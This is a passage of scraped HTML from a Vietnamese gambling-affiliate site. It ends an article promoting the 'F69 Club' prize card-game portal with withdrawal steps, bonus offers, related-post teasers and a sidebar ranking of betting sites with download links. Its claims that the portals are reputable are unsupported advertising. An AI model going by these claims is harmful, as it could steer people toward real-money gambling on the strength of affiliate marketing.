<li style="font-weight: 400;"><span style="font-weight: 400;">Đổi thẻ: Chọn hình thức rút tiền là “Đổi thẻ” -&gt; Chọn nhà mạng mà bạn muốn rút -&gt; Điền mệnh giá và số lượng thẻ -&gt; Nhận mã OTP và nhập vào form -&gt; Chọn xác nhận để hoàn thành giao dịch.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Rút qua Ngân hàng: Lựa chọn Ngân hàng hưởng thụ -&gt; Điền đầy đủ các thông tin như Tên tài khoản, Số tài khoản ,Số tiền muốn rút -&gt; Nhập mã OTP -&gt; Click Xác nhận để hoàn tất giao dịch.</span></li>
</ul>
<h2 id="ftoc-heading-9" class="ftwp-heading"><b>Tổng hợp các chương trình, sự kiện ưu đãi tại F69 Club</b></h2>
<p><span style="font-weight: 400;">Dưới đây là một sự kiện, chương trình khuyến mãi được F69Club tổ chức để anh em tham khảo:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tặng quà khởi nghiệp, cấp vốn cho tân thủ.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">X6 hũ nổ hàng ngày vào các khung giờ vàng.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Sự kiện Đua top hàng tuần, hàng tháng rinh quà khủng.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Khuyến mãi 10% giá trị tiền nạp khi nạp qua thẻ điện thoại hoặc ví điện tử.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cày VIP, cấp VIP càng cao ưu đãi càng nhiều.</span></li>
</ul>
<p><span style="font-weight: 400;">Thông tin liên hệ:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Website: F69 Club.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Fanpage: F69 Club.</span></li>
</ul>
<p><span style="font-weight: 400;">Trên đây là toàn bộ các thông tin chi tiết về cổng game đổi thưởng đình đám F69 Club. Mong rằng những thông tin này đã giúp anh em hiểu rõ hơn về sân chơi này. Chúc anh em may mắn!</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/f69-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/f69-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/f69-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/f69-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/f69-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/f69-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
